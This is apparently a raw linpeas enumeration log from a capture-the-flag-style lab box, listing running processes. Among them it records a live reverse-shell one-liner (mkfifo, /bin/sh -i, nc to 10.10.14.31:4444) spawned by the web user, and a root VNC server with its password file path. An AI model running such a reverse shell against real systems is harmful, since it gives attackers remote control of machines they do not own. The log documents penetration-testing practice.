 Processes, Crons, Timers, Services and Sockets
Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#pro
cesses
root 543 0.6 0.5 56320 5408 - S 22:51 0:04.53 /usr/local/bin/vmtoolsd -c /usr/local/share/vmware-tool
s/tools.conf -p /usr/local/lib/open-vm-tools/plugins/vmsvc
charix 1317 0.4 0.3 13180 3512 1 S+ 00:42 0:00.05 /bin/sh ./linpeas.sh
charix 1262 0.1 0.8 85228 7904 - S 00:32 0:00.11 sshd: charix@pts/1 (sshd)
root 1 0.0 0.1 5408 1040 - SLs 22:50 0:00.00 /sbin/init --
root 319 0.0 0.5 9560 5052 - Ss 22:50 0:00.41 /sbin/devd
root 390 0.0 0.2 10500 2448 - Ss 22:50 0:00.15 /usr/sbin/syslogd -s
root 620 0.0 0.7 57812 7052 - Is 22:51 0:00.00 /usr/sbin/sshd
root 625 0.0 1.1 99172 11516 - Ss 22:52 0:00.30 /usr/local/sbin/httpd -DNOHTTPACCEPT
www 1148 0.0 0.2 8324 1928 - I 23:53 0:00.00 cat /tmp/f
www 1149 0.0 0.3 13180 2668 - I 23:53 0:00.00 /bin/sh -i
www 1150 0.0 0.2 10928 1996 - I 23:53 0:00.00 nc 10.10.14.31 4444
www 1151 0.0 0.3 13180 2664 - I 23:54 0:00.00 sh -c id;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.31 4444 >/tmp/f
www 1155 0.0 0.2 8324 1928 - I 23:54 0:00.00 cat /tmp/f
www 1156 0.0 0.3 13180 2668 - I 23:54 0:00.00 /bin/sh -i
www 1157 0.0 0.2 10928 1996 - I 23:54 0:00.00 nc 10.10.14.31 4444
root 529 0.0 0.9 23620 8872 v0- I 22:51 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/cla
sses -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -l
ocalhost -nolisten tcp :1
root 540 0.0 0.7 67220 7064 v0- I 22:51 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop